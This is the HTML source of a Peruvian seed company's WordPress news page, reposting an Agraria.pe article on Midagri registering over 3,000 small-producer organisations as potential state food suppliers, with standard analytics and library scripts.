     <!--=====================================
	Marcado de WHATSAPP
	======================================-->
    <meta property="og:image" content="https://lifeseedlatam.com/wp-content/themes/lifeseed/img/logo-life-seed-redes-sociales-whatssap-300x300.png" />
    <meta property="og:image:secure_url" content="https://lifeseedlatam.com/wp-content/themes/lifeseed/img/logo-life-seed-redes-sociales-whatssap-300x300.png" />
    <meta property="og:image:type" content="image/png" />
    <meta property="og:image:width" content="300" />
    <meta property="og:image:height" content="300" />
    
     <!-- Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B1WLZQPS9E"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B1WLZQPS9E');
</script>
    
</head>
<body data-rsssl=1 class="wp-singular noticias-template-default single single-noticias postid-1410 wp-theme-lifeseed es">

    <!--========================================
        LOADER 
    ========================================-->
   
    <div id="loader">
      <div class="loader">
        <!-- <img src="/img/logotipo-life-seed.svg" alt="Life Seed" /> -->
        <img src="https://lifeseedlatam.com/wp-content/uploads/2021/07/life-seed-logo-header-nuevo.png" alt="Life Seed" />
      </div>
    </div> 

    <!--========================================
        HEADER - MENU onChange=nav(this.value)
    ========================================-->
    <header id="header-top" class="paga-header ">

        <div class="container">
            <div class="nav-top">
                <div class="nav-top-left">
                        <div class="language">
                            <select  name="departamento" id="formSelectLang" onchange="window.location.href=this.options[this.selectedIndex].value">
                                
                               <!--<option value=""></option>-->
                            
                                                                       
                                    <option value=" https://lifeseedlatam.com/noticias/midagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado/?lang=es"selected>ESPAÑOL</option>
                                        
                                                                        
                                    <option value=" https://lifeseedlatam.com/noticias/midagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado/?lang=en">INGLES</option>
                                        
                                 
                            </select>
                            <i class="fas fa-angle-down"></i>
						</div>
					
                                                <div class="rr-ss">
                             
                                <a href="https://www.facebook.com/lifeseedlatam"  target="_blank"><i class="fab fa-facebook-f"></i></a>                                        
                             
                                <a href="https://www.instagram.com/lifeseedlatam/"  target="_blank"><i class="fab fa-instagram"></i></a>                                        
                             
                                <a href="https://www.youtube.com/channel/UCg6TCcBYAQhWAp7CPjPExkg"  target="_blank"><i class="fab fa-youtube"></i></a>                                        
                                                    </div>
                                        </div>

                <div class="nav-top-center">
                                        <div class="nav-logo">
                        <a href="https://lifeseedlatam.com/">
                            <img src="https://lifeseedlatam.com/wp-content/uploads/2021/07/life-seed-logo-header-nuevo.png" alt="Life Seed">
                        </a>
                    </div>
                                    </div>

                <div class="nav-top-right">
                    <div class="buscador">
                        <form role="search"  method="get" class=" form-buscador" action="https://lifeseedlatam.com/" >
                            <div class="input-search">
                                <i class="icon-search fas fa-search"></i>
                               
                                <input type="text" class="inputSearch" name="s" placeholder="Buscar semilla">
                                
                            </div>
                        </form>
                    </div>
                </div>

            </div>

            <nav class="nav-menu"><ul id="menu-menu-principal" class=""><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://lifeseedlatam.com/semillas/">Semillas</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://lifeseedlatam.com/nosotros/">Nosotros</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://lifeseedlatam.com/cobertura/">Cobertura</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://lifeseedlatam.com/noticias/">Noticias</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://lifeseedlatam.com/contacto/">Contacto</a></li>
</ul></nav>            <!-- <nav class="nav-menu">
                <ul>
                    <li><a href="#">Semillas</a></li>
                    <li> <a href="#">Nosotros</a> </li>
                    <li><a href="#">Cobertura</a></li>
                    <li><a href="#">Noticias</a></li>
                    <li><a href="#">Contacto</a></li>
                </ul>
            </nav> -->
       </div>

    </header>
    
     <!--========================================
        HEADER - MENU Movil
    ========================================-->
    <div class="menu-movil">
        <div class="container">
                            <div class="nav-logo">
                    <a href="https://lifeseedlatam.com/">
                        <img src="https://lifeseedlatam.com/wp-content/uploads/2021/07/life-seed-logo-header-nuevo.png" alt="Life Seed">
                    </a>
                </div>
            
            <div class="menu-m-left">
                <div class="language">
                	<select  name="departamento" id="formSelectLang" onchange="window.location.href=this.options[this.selectedIndex].value">
                                
                    	                                        
                    	<option value=" https://lifeseedlatam.com/noticias/midagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado/?lang=es"selected>ESPAÑOL</option>
                                        
                    	                                        
                    	<option value=" https://lifeseedlatam.com/noticias/midagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado/?lang=en">INGLES</option>
                                        
                    	 
                	</select>
                    <i class="fas fa-angle-down"></i>
                </div>
                        
                        
                <div class="menu-bars-movil">
                    <i class="fas fa-bars"></i>
                </div>
            </div>
					
            <div class="nav-menu-movil">
                <button class="cerrar-menu"><i class="fas fa-times"></i></button>
                <nav class="header-menu-movil"><ul id="menu-menu-movil" class=""><li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-625"><a href="https://lifeseedlatam.com/semillas/">Semillas</a>
<ul class="sub-menu">
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-nuestras-semillas menu-item-632"><a href="https://lifeseedlatam.com/tipo-de-semilla/hortalizas/">Semillas de Hortalizas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-nuestras-semillas menu-item-633"><a href="https://lifeseedlatam.com/tipo-de-semilla/semillas-forraje/">Semillas de Forrajes</a></li>
</ul>
</li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://lifeseedlatam.com/nosotros/">Nosotros</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://lifeseedlatam.com/cobertura/">Cobertura</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://lifeseedlatam.com/noticias/">Noticias</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://lifeseedlatam.com/contacto/">Contacto</a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://lifeseedlatam.com/terminos-y-condiciones/">Términos y Condiciones</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://lifeseedlatam.com/libro-de-reclamaciones/">Libro de Reclamaciones</a></li>
</ul></nav>            </div>
            
        </div>
    </div>
    
    <div class="movil-espacio"></div>
<!-- Banner Page -->


<div class="hero-parallax">
    
    <div class="bg bg-parallax rellax" data-rellax-speed="-4" style=" background-image: url('https://lifeseedlatam.com/wp-content/uploads/2021/10/20210303_152130-min-2-1500x700.jpg')" >
        <img class="imagen-banner-movil" src="https://lifeseedlatam.com/wp-content/uploads/2021/10/20210303_152130-min-2-1500x700.jpg" alt="">
    </div>
    <!-- <div class="overlay"></div> -->

            
</div>


<!-- Detalles de noticia -->
<!-- Detalles de las noticias -->

<div class="page-wrapper">

    
    
    <div class="page-detalles">

        
            
        <div class="container">

            <div class="new-header">
                <a href="https://lifeseedlatam.com/noticias/" class="link-volver"><i class="fas fa-chevron-left"></i>VOLVER A NOTICIAS</a>
            </div>

            <div class="d-new-wrapper pageNewSroll" >

                <div class="d-new-left">
                                            <div class="fecha">
                        <em> 22 oct. </em>
                        </div>
                    
                    <p>Agraria.pe</p>
                    <h1>Midagri: Más de 3 mil organizaciones serían potenciales proveedores de alimentos del Estado</h1>
                </div>

                <div class="d-new-contenido">
                   
                    <p>El Ministerio de Desarrollo Agrario y Riego (Midagri) dio a conocer que a fin de promover las compras estatales de la agricultura familiar, se tiene registrado hasta la fecha 3.029 organizaciones de pequeños productores, que podrían convertirse en potenciales proveedores de alimentos del Estado.</p>
<p>Los informes recibidos de las 24 regiones a nivel nacional revelan la presencia de 3,029 organizaciones de productores dedicados a los cultivos de diversos productos, como hortalizas, frutas, granos andinos, tubérculos, legumbres, lácteos y otros, que serían insumos principales de los programas sociales.</p>
<p>La Dirección General de Estadística, Seguimiento, Evaluación de Políticas (DGESEP) del ministerio, remitió información sobre la oferta de alimentos por regiones para obtener un conocimiento de las necesidades de los programas del Estado.</p>
<p>Del mismo modo, se publicó el Decreto Supremo No.164-2021- PCM sobre la Política General del Gobierno 2021-2026, donde se establece impulsar los programas de compras estatales con énfasis en la producción agrícola, ganadera e hidrobiológica nacional para promover la seguridad alimentaria, combatir el hambre y la desnutrición.</p>
<p>El ministro del sector, Víctor Maita, manifestó recientemente el compromiso del Midagri con acelerar las compras estatales de productos agropecuarios de la agricultura familiar, donde inclusive se busca sobrepasar el 30% del volumen de las adquisiciones de artículos de los pequeños agricultores.</p>
<p><strong>Fomentar asociatividad<br />
</strong>“Si se pueden asociar 4 o 5 organizaciones de productores del campo, que estén debidamente capacitados para pasar de ser agricultores a cooperativas, es fundamental; seamos ambiciosos, los pequeños productores deben tener visión empresarial y así podemos conquistar más mercados y obtener mayores ingresos por nuestros productos”, subrayó.</p>
<p>Por ejemplo, según informó el sector Agricultura, solo el año pasado el Programa Nacional de Alimentación Escolar Qali Warma, concretó compras de alimentos por más de S/ 1,623 millones, equivalente al 60 por ciento del total de las adquisiciones de productos que realizan los programas estatales anualmente.</p>
<p>Para contar con el mayor número de potenciales proveedores, los Gobiernos regionales y locales han tomado en cuenta la experiencia mostrada por las diferentes organizaciones y gremios de productores en materia de compras estatales, a fin de poder tener acceso a los próximos procesos de adquisiciones de los programas sociales.</p>
<p><strong>Productos diversos<br />
</strong>Según la norma, los productores de Agricultura Familiar podrán colocar los alimentos a las entidades de la administración pública, que cuenten con programas de apoyo y/o asistenciales creados, desarrollados o ejecutados por el Estado, como los programas Qaliwarma, Cunamás, Programa de Complementación Alimentaria, entre otros.</p>
<p>El dispositivo legal señala que los productores podrán ofrecer alimentos agrícolas (verduras, granos, tubérculos, frutas, leche, quesos, yogurt, etc.), pecuarios (carnes de res, cerdo, cuy, alpaca, etc.) y forestales no maderables, así como productos hidrobiológicos de acuicultura y de la pesca artesanal destinados al consumo humano, que no han sido preparados culinariamente.</p>
<p>Asimismo, las entidades del sector público que cuenten con estos programas de apoyo y/o asistenciales, deberán adquirir del total de sus requerimientos anuales previstos, hasta el 10% en el año 2022; hasta el 20% en el 2023 y a partir del año 2024 como mínimo el 30% de alimentos provenientes de la agricultura familiar.</p>
<p>El titular del Midagri aseveró que como parte de la “Segunda Reforma Agraria”, se ejecutarán políticas y herramientas para fortalecer la agricultura familiar, como es promover el acceso de los productores a los mercados, consolidar los niveles de articulación dentro del Estado para mejorar la productividad, y la asistencia técnica a los productores, entre otros.</p>
<p>Finalmente, subrayó que la agricultura familiar, pese a los impactos de la pandemia del Covid-19, cumple con suministrar el 70 % de alimentos de las mesas de los hogares, y es fuente de trabajo de más de tres millones de trabajadores agrícolas, contribuyendo a la creación indirecta de empleo en la transformación y comercialización de productos.</p>
<p><strong>Fuente: (</strong><strong>Agraria.pe</strong><strong>)</strong></p>

                </div>

            </div>

        </div>

    </div>

        <!-- Mas Noticias -->

        

    
    
    <div class="all-new pdb-block-80 pdt-block-80 " >

        <div class="container">
 
            <div class="all-new-header">
				<p><em>Últimas</em></p><h1>Noticias</h1>                
            </div>

            <div class="all-new-listado sliderNewMas">
            
                
                    
                    <div class="p-new-list-item">
                        <div class="new-imagen">
                            
                                                            <a href="https://lifeseedlatam.com/noticias/exportaciones-de-cebolla-peruana-aumentaron/"><img src="https://lifeseedlatam.com/wp-content/uploads/2024/01/agricultor-que-sostiene-cebollas-rojas-frescas-o-chalota-campo-enfoque-selectivo-1500x700.jpg" alt=""></a>
                            
                                                            <div class="new-fecha">
                                    <p>10 ene.  </p>
                                </div>
                            
                        </div>
                        <div class="new-info">
                            <div>
                                
                                <a href="https://lifeseedlatam.com/noticias/exportaciones-de-cebolla-peruana-aumentaron/"><h1>Exportaciones de Cebolla Peruana: Desafíos y Oportunidades en el Comercio Internacional</h1></a>
                            </div>
                            <div>
                                <a href="https://lifeseedlatam.com/noticias/exportaciones-de-cebolla-peruana-aumentaron/" class="ls-btn btn-round btn-orange"><span>Más información</span></a>
                            </div>
                        </div>
                        
                    </div>

                
                    
                    <div class="p-new-list-item">
                        <div class="new-imagen">
                            
                                                            <a href="https://lifeseedlatam.com/noticias/dia-de-campo-del-tomate-rex-en-arequipa/"><img src="https://lifeseedlatam.com/wp-content/uploads/2023/03/Dia-de-campo-de-tomate-rex.jpg" alt=""></a>
                            
                                                            <div class="new-fecha">
                                    <p>20 mar.  </p>
                                </div>
                            
                        </div>
                        <div class="new-info">
                            <div>
                                
                                <a href="https://lifeseedlatam.com/noticias/dia-de-campo-del-tomate-rex-en-arequipa/"><h1>Día de Campo del Tomate Rex, en Arequipa</h1></a>
                            </div>
                            <div>
                                <a href="https://lifeseedlatam.com/noticias/dia-de-campo-del-tomate-rex-en-arequipa/" class="ls-btn btn-round btn-orange"><span>Más información</span></a>
                            </div>
                        </div>
                        
                    </div>

                
                    
                    <div class="p-new-list-item">
                        <div class="new-imagen">
                            
                                                            <a href="https://lifeseedlatam.com/noticias/2do-aniversario-del-mercado-mayorista-acomare/"><img src="https://lifeseedlatam.com/wp-content/uploads/2022/07/TomateRex_MercadoAcomare-1500x700.jpg" alt=""></a>
                            
                                                            <div class="new-fecha">
                                    <p>20 jul.  </p>
                                </div>
                            
                        </div>
                        <div class="new-info">
                            <div>
                                
                                <a href="https://lifeseedlatam.com/noticias/2do-aniversario-del-mercado-mayorista-acomare/"><h1>2do Aniversario del Mercado Mayorista ACOMARE</h1></a>
                            </div>
                            <div>
                                <a href="https://lifeseedlatam.com/noticias/2do-aniversario-del-mercado-mayorista-acomare/" class="ls-btn btn-round btn-orange"><span>Más información</span></a>
                            </div>
                        </div>
                        
                    </div>

                
                    
                    <div class="p-new-list-item">
                        <div class="new-imagen">
                            
                                                            <a href="https://lifeseedlatam.com/noticias/jardin-de-variedades-capsicum-2021-22/"><img src="https://lifeseedlatam.com/wp-content/uploads/2022/01/DJI_0026-3-1500x700.jpg" alt=""></a>
                            
                                                            <div class="new-fecha">
                                    <p>18 ene.  </p>
                                </div>
                            
                        </div>
                        <div class="new-info">
                            <div>
                                
                                <a href="https://lifeseedlatam.com/noticias/jardin-de-variedades-capsicum-2021-22/"><h1>JARDIN DE VARIEDADES CAPSICUM 2021-22</h1></a>
                            </div>
                            <div>
                                <a href="https://lifeseedlatam.com/noticias/jardin-de-variedades-capsicum-2021-22/" class="ls-btn btn-round btn-orange"><span>Más información</span></a>
                            </div>
                        </div>
                        
                    </div>

                
                    
                    <div class="p-new-list-item">
                        <div class="new-imagen">
                            
                                                            <a href="https://lifeseedlatam.com/noticias/charla-tecnica-de-papaya-intenzza-y-pasion-red/"><img src="https://lifeseedlatam.com/wp-content/uploads/2021/11/Post-festividades-LIFE-Charla-papaya01-2.jpg" alt=""></a>
                            
                                                            <div class="new-fecha">
                                    <p>30 nov.  </p>
                                </div>
                            
                        </div>
                        <div class="new-info">
                            <div>
                                
                                <a href="https://lifeseedlatam.com/noticias/charla-tecnica-de-papaya-intenzza-y-pasion-red/"><h1>Charla Técnica de Papaya Intenzza y Pasion Red</h1></a>
                            </div>
                            <div>
                                <a href="https://lifeseedlatam.com/noticias/charla-tecnica-de-papaya-intenzza-y-pasion-red/" class="ls-btn btn-round btn-orange"><span>Más información</span></a>
                            </div>
                        </div>
                        
                    </div>

                
                    
                    <div class="p-new-list-item">
                        <div class="new-imagen">
                            
                                                            <a href="https://lifeseedlatam.com/noticias/mas-de-35-comerciantes-del-mercado-mayorista-acomare-arequipa-recibieron-charla-del-tomate-rex/"><img src="https://lifeseedlatam.com/wp-content/uploads/2021/11/Post-LIFE-Charla-en-mercado-03-2-1500x700.jpg" alt=""></a>
                            
                                                            <div class="new-fecha">
                                    <p>3 nov.  </p>
                                </div>
                            
                        </div>
                        <div class="new-info">
                            <div>
                                
                                <a href="https://lifeseedlatam.com/noticias/mas-de-35-comerciantes-del-mercado-mayorista-acomare-arequipa-recibieron-charla-del-tomate-rex/"><h1>MÁS DE 35 COMERCIANTES DEL MERCADO MAYORISTA ACOMARE –AREQUIPA RECIBIERON CHARLA DEL TOMATE REX</h1></a>
                            </div>
                            <div>
                                <a href="https://lifeseedlatam.com/noticias/mas-de-35-comerciantes-del-mercado-mayorista-acomare-arequipa-recibieron-charla-del-tomate-rex/" class="ls-btn btn-round btn-orange"><span>Más información</span></a>
                            </div>
                        </div>
                        
                    </div>

                
                    
                    <div class="p-new-list-item">
                        <div class="new-imagen">
                            
                                                            <a href="https://lifeseedlatam.com/noticias/1426/"><img src="https://lifeseedlatam.com/wp-content/uploads/2021/11/Post-LIFE-Dia-de-Campo-01-08.11.21-1500x700.jpg" alt=""></a>
                            
                                                            <div class="new-fecha">
                                    <p>1 nov.  </p>
                                </div>
                            
                        </div>
                        <div class="new-info">
                            <div>
                                
                                <a href="https://lifeseedlatam.com/noticias/1426/"><h1>“Día de Campo del Tomate REX” en Zona de El Pedregal &#8211; Arequipa.</h1></a>
                            </div>
                            <div>
                                <a href="https://lifeseedlatam.com/noticias/1426/" class="ls-btn btn-round btn-orange"><span>Más información</span></a>
                            </div>
                        </div>
                        
                    </div>

                
                    
                    <div class="p-new-list-item">
                        <div class="new-imagen">
                            
                                                            <a href="https://lifeseedlatam.com/noticias/comision-agraria-aprobo-dictamen-para-crear-secigra-agrario/"><img src="https://lifeseedlatam.com/wp-content/uploads/2021/10/JOVENES-FONCODES.jpg" alt=""></a>
                            
                                                            <div class="new-fecha">
                                    <p>20 oct.  </p>
                                </div>
                            
                        </div>
                        <div class="new-info">
                            <div>
                                
                                <a href="https://lifeseedlatam.com/noticias/comision-agraria-aprobo-dictamen-para-crear-secigra-agrario/"><h1>Comisión Agraria aprobó dictamen para crear Secigra Agrario</h1></a>
                            </div>
                            <div>
                                <a href="https://lifeseedlatam.com/noticias/comision-agraria-aprobo-dictamen-para-crear-secigra-agrario/" class="ls-btn btn-round btn-orange"><span>Más información</span></a>
                            </div>
                        </div>
                        
                    </div>

                
                    
                    <div class="p-new-list-item">
                        <div class="new-imagen">
                            
                                                            <a href="https://lifeseedlatam.com/noticias/huanuco-aperturan-oficina-agraria-en-el-distrito-cayran/"><img src="https://lifeseedlatam.com/wp-content/uploads/2021/08/Noticia_Life_Seed_Semilla3-1280x700.jpeg" alt=""></a>
                            
                                                            <div class="new-fecha">
                                    <p>20 ago.  </p>
                                </div>
                            
                        </div>
                        <div class="new-info">
                            <div>
                                
                                <a href="https://lifeseedlatam.com/noticias/huanuco-aperturan-oficina-agraria-en-el-distrito-cayran/"><h1>Huánuco: Aperturan oficina agraria en el distrito Cayrán</h1></a>
                            </div>
                            <div>
                                <a href="https://lifeseedlatam.com/noticias/huanuco-aperturan-oficina-agraria-en-el-distrito-cayran/" class="ls-btn btn-round btn-orange"><span>Más información</span></a>
                            </div>
                        </div>
                        
                    </div>

                
                    
                    <div class="p-new-list-item">
                        <div class="new-imagen">
                            
                                                            <a href="https://lifeseedlatam.com/noticias/conoce-el-pronostico-de-riesgo-agroclimatico-para-el-cultivo-de-maiz-2/"><img src="https://lifeseedlatam.com/wp-content/uploads/2021/08/Noticia_Life_Seed_Semilla2.jpeg" alt=""></a>
                            
                                                            <div class="new-fecha">
                                    <p>20 ago.  </p>
                                </div>
                            
                        </div>
                        <div class="new-info">
                            <div>
                                
                                <a href="https://lifeseedlatam.com/noticias/conoce-el-pronostico-de-riesgo-agroclimatico-para-el-cultivo-de-maiz-2/"><h1>Conoce el pronóstico de riesgo agroclimático para el cultivo de maíz</h1></a>
                            </div>
                            <div>
                                <a href="https://lifeseedlatam.com/noticias/conoce-el-pronostico-de-riesgo-agroclimatico-para-el-cultivo-de-maiz-2/" class="ls-btn btn-round btn-orange"><span>Más información</span></a>
                            </div>
                        </div>
                        
                    </div>

                
            </div>

        </div>

    </div>

    

</div>





<!-- MAS NOTICIAS -->


       <!--========================================
        HOME FOOTER
    ========================================-->
    <footer>
        <div class="foo-wrapper">
            <div class="foo-info">
                <div class="container">

                    <div class="foo-info-emp">
                                                <div class="img">
                            <a href="https://lifeseedlatam.com/">
                                <img src="https://lifeseedlatam.com/wp-content/uploads/2021/07/life-seed-logo-header-nuevo.png" alt="">
                            </a>
                            
                        </div>
                        
                        <p>¡Aseguramos la mayor rentabilidad para tu cosecha!</p>                    </div>

                    <div class="foo-info-locacion">
                        <div class="lo-rows">
                                                        <div class="lo-col">
                                                                
                                    <div class="lo-col-group">
                                        <i class="icon-i las la-phone"></i>
                                        <p class="phone">(01) 671 6716</p>
                                    </div>                                    
                                                                
                                    <a href="https://api.whatsapp.com/send?phone=51987510019&text=Hola%20Life%20Seed" target="_black" class="lo-col-group">
                                        <i class="icon-i lab la-whatsapp"></i>
                                        <p class="phone">987 510 019</p>
                                    </a>                                    
                                                                
                                    <div class="lo-col-group">
                                        <i class="icon-i las la-clock"></i>
                                        <p>Horario de Atención <br>Lunes a Viernes 8:00 a.m. a 4:30 p.m.</p>
                                    </div>                                    
                                                                
                            </div>
                                                        <div class="lo-col">
                                
                                                                
                                    <div class="lo-col-group">
                                        <i class="icon-i las la-envelope"></i>
                                        <p>ventas@ayvseeds.com</p>
                                    </div>
                                    
                                                                
                                
                                                                    
                                <div class="lo-col-group foo-redes-sociales">
                                    <h4>Síguenos :</h4>
                                     
                                        <a href="https://www.facebook.com/lifeseedlatam"  target="_blank"><i class="fab fa-facebook-f"></i></a>                                        
                                     
                                        <a href="https://www.instagram.com/lifeseedlatam/"  target="_blank"><i class="fab fa-instagram"></i></a>                                        
                                     
                                        <a href="https://www.youtube.com/channel/UCg6TCcBYAQhWAp7CPjPExkg"  target="_blank"><i class="fab fa-youtube"></i></a>                                        
                                                                    </div>

                                                                
                                
 
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="foo-info-menu">

                <div class="container">

                    <div class="foo-menu-row footer-new">

                        <ul id="menu-pie-1" class="foo-menu-item menu-v2"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://lifeseedlatam.com/semillas/">Semillas</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://lifeseedlatam.com/cobertura/">Cobertura</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://lifeseedlatam.com/nosotros/">Nosotros</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://lifeseedlatam.com/noticias/">Noticias</a></li>
<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://lifeseedlatam.com/terminos-y-condiciones/">Términos y Condiciones</a></li>
<li id="menu-item-1143" class="icon-libro menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://lifeseedlatam.com/libro-de-reclamaciones/">Libro de Reclamaciones</a></li>
</ul>                        
                                                <div class="logo-represent">
                                                        <h3>REPRESENTANTE EXCLUSIVO</h3>
                            
                                                        
                                <div class="logo-re">
                                    <img src="https://lifeseedlatam.com/wp-content/uploads/2021/08/logo-representante-exclusivo-a-y-v-seeds.svg" alt="">
                                </div>

                            
                        </div>
                        
                    </div>

                </div>

            </div>
        </div>

    </footer>

    <div class="footer-copyright">
        <div class="container">
            <div class="row">
                <div class="col">
                    <p>LIFE SEED - Todos los Derechos Reservados</p>
                </div>
                <div class="col text-right">
                    <a style="font-size: 13px;color: #fff;opacity: 0.4;display: flex;align-items: center;justify-content: flex-end;" href="https://aurico.pe" target="_blank">Diseño Web: <img style="width: auto;height: 12.22px;margin-left: 6px;" src="https://lifeseedlatam.com/wp-content/themes/lifeseed/img/aurico-diseno-web-logo.png" alt="aurico.pe"></a>
                </div>
            </div>    
        </div>
    </div>

    
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    
    <script  src="https://www.youtube.com/iframe_api"></script>
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lifeseed/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=887845531856664&ev=PageView&noscript=1&cd%5Bpage_title%5D=Midagri%3A+M%C3%A1s+de+3+mil+organizaciones+ser%C3%ADan+potenciales+proveedores+de+alimentos+del+Estado&cd%5Bpost_type%5D=noticias&cd%5Bpost_id%5D=1410&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=lifeseedlatam.com%2Fnoticias%2Fmidagri-mas-de-3-mil-organizaciones-serian-potenciales-proveedores-de-alimentos-del-estado%2F" alt=""></noscript>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="Slick-js"></script>
<script type="text/javascript" src="https://lifeseedlatam.com/wp-content/themes/lifeseed/js/skrollr.min.js?ver=0.6.30" id="skrollr-js"></script>
<script type="text/javascript" src="https://unpkg.com/aos@3.0.0-beta.6/dist/aos.js?ver=3.0.0" id="Aos-js"></script>
<script type="text/javascript" src="https://lifeseedlatam.com/wp-content/themes/lifeseed/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://lifeseedlatam.com/wp-content/themes/lifeseed/js/ScrollTrigger.min.js?ver=3.6.1" id="ScrollTrigger-js"></script>
<script type="text/javascript" src="https://lifeseedlatam.com/wp-content/themes/lifeseed/js/gsap.min.js?ver=3.6.1" id="gsap-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.0/jquery.validate.min.js?ver=1.19.0" id="validate-js"></script>
<script type="text/javascript" src="https://lifeseedlatam.com/wp-content/themes/lifeseed/js/rellax.min.js?ver=1.19.0" id="rellax-js"></script>
<script type="text/javascript" src="https://lifeseedlatam.com/wp-content/themes/lifeseed/js/app.js?ver=1.0.0" id="app-js"></script>
<script type="text/javascript" src="https://lifeseedlatam.com/wp-content/themes/lifeseed/js/slider.js?ver=1.0.0" id="sliderPersonalizado-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifeseedlatam.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 